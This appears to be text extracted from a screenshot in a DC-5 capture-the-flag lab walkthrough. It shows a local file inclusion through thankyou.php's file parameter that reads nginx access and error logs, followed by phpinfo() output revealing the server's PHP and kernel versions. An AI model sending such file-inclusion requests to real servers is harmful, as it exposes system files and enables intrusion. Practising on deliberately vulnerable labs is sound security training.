 DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.0.1 - - [16/Jun/2022:04:02:31 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36" 192.168.0.1 - - [16/Jun/2022:04:02:40 +1000] "GET /thankyou.php?
file=/var/log/nginx/error.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36" 192.168.0.1 - - [16/Jun/2022:04:02:53 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 609 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36" 192.168.0.1 - - [16/Jun/2022:04:05:58 +1000] "GET /thankyou.php?file=
PHP Version 5.6.40-0+deb8u2 php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini,
/etc/php5/fpm/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS